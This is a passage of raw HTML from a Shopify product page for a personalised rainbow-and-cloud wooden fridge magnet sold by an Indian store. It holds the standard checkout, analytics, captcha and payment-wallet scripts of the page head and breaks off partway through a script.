

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhaiplease.com/products/personalized-fridge-magnet-rainbow-and-cloud-frame
body_size: 22109
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
<!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    







  <script>
    window.gaTag = {ga4: "G-W1G7H6WM5E"}
    window.merchantInfo  = {
            mid: "19vzfeqtpooi",
            environment: "production",
            type: "merchantInfo",
      		storeId: "51360235712",
      		fbpixel: "322172135923740",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

  <script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = `
            .shopifycheckoutbtn { display: none !important; }
            .gokwik-checkout { display: flex !important; }
            #gokwik-buy-now { display: flex !important; }
          `;
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = `
            .gokwik-checkout { display: none !important; }
            #gokwik-buy-now { display: none !important; }
            .shopifycheckoutbtn { display: block !important; }
          `;
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>


  <script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4','debug_mode':true });
    }
  </script>

  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
     const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 0px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9f137c;
    position: relative;
    cursor: pointer;
    border-radius: 2px;
    height:45px;
    padding:8px 16px;
    font-family: Libre Baskerville, serif;

  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: center;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
line-height:10px;
white-space:nowrap;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size:15px;
     letter-spacing: .1em;
    line-height:15px;
        font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
height:24px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }


@media (min-width:647px){
    .thre-btn{
    display:flex!important;
    justify-content:end!important;
    align-items:center!important;
  }
.thre-btn .gokwik-checkout{
    width:18%;
   }
}

@media (min-width:769px){
#gokwik-buy-now{
    width:50%!important;
}
}
.btn.btn--wide.btn--secondary{
white-space:nowrap;
}

  

  
   #gokwik-buy-now {
     background: #9f137c;
     width: 100%;
     color: #FFFFFF;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 18px 16px;
     font-size:15px;
     line-height:15px;
     letter-spacing: .1em;
      Border-radius:2px;
      Height:45px;
      font-family: Libre Baskerville, serif;
      margin-top: 10px;
     Position:relative;
     display:flex;
     justify-content:center;
     align-items:center;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#9f137c;
      border-radius:2px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>


 <!-- Gokwik theme code End -->

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="facebook-domain-verification" content="2aoysasst4z3zgadku6wrtdr9ovcxt" />


  

  <!-- Title and description ================================================== -->
  <title>
  Rainbow &amp; Cloud Personalized Fridge Magnet &ndash; Bhai Please India
  </title>

  
  <meta name="description" content="Wooden Personalized Fridge Magnets.  Kindly mail the PICTURE to info@bhaiplease.com with your order no. After placing the order COD is not available on any personalized product. Artwork Creation time: 2 Days Material: MDF Wood Size: 3.5 inches Thickness: 3mm Laser cut as per the shape Perfect for lockers, refrigerators">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Bhai Please India">
<meta property="og:url" content="https://www.bhaiplease.com/products/personalized-fridge-magnet-rainbow-and-cloud-frame">
<meta property="og:title" content="Rainbow &amp; Cloud Personalized Fridge Magnet">
<meta property="og:type" content="product">
<meta property="og:description" content="Wooden Personalized Fridge Magnets.  Kindly mail the PICTURE to info@bhaiplease.com with your order no. After placing the order COD is not available on any personalized product. Artwork Creation time: 2 Days Material: MDF Wood Size: 3.5 inches Thickness: 3mm Laser cut as per the shape Perfect for lockers, refrigerators">

  <meta property="og:price:amount" content="130.00">
  <meta property="og:price:currency" content="INR">

<meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/products/PM_Rainbow_Cloud_1_1200x1200.jpg?v=1645680190"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_2_1200x1200.jpg?v=1705210794"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_3_1200x1200.jpg?v=1705210794">
<meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/products/PM_Rainbow_Cloud_1_1200x1200.jpg?v=1645680190"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_2_1200x1200.jpg?v=1705210794"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/PM_Rainbow_Cloud_3_1200x1200.jpg?v=1705210794">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Rainbow &amp; Cloud Personalized Fridge Magnet">
<meta name="twitter:description" content="Wooden Personalized Fridge Magnets.  Kindly mail the PICTURE to info@bhaiplease.com with your order no. After placing the order COD is not available on any personalized product. Artwork Creation time: 2 Days Material: MDF Wood Size: 3.5 inches Thickness: 3mm Laser cut as per the shape Perfect for lockers, refrigerators">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.bhaiplease.com/products/personalized-fridge-magnet-rainbow-and-cloud-frame">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#9f137c">

  <!-- CSS ================================================== -->
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/timber.scss.css?v=157168430695663804331753426161" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.scss.css?v=59525959115405839741753426161" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        zoomClose: "Close (Esc)",
        zoomPrev: "Previous (Left arrow key)",
        zoomNext: "Next (Right arrow key)",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        enableWideLayout: true,
        typeAccentTransform: true,
        typeAccentSpacing: true,
        baseFontSize: '12px',
        headerBaseFontSize: '26px',
        accentFontSize: '15px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "Rs. {{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lLe9sQN5o_-S4S3DV3bdZRXvxHUaa9pVQhEBDC0Foqs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51360235712/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.bhaiplease.com/products/personalized-fridge-magnet-rainbow-and-cloud-frame.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"236bab721ec5015a4346af21705a70ee","betas":["rich-media-storefront-analytics"],"domain":"www.bhaiplease.com","predictiveSearch":true,"shopId":51360235712,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhai-please-india.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Gokwik \u003c\u003e July 23","id":145112957120,"schema_name":"Minimal","schema_version":"12.4.1","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bhaiplease.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":51360235712,"offset":19800,"reqid":"742449ac-8b36-40a2-a81d-f0ab0468340b-1768611926","pageurl":"www.bhaiplease.com\/products\/personalized-fridge-magnet-rainbow-and-cloud-frame","u":"660c70703ddd","p":"product","rtyp":"product","rid":7109910986944};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831753276487" type="text/javascript"></script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/lazysizes.min.js?v=155223123402716617051753276487" async="async"></script>

  
  


    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51360235712,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51360235712,storefrontBaseUrl: "https://www.bhaiplease.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 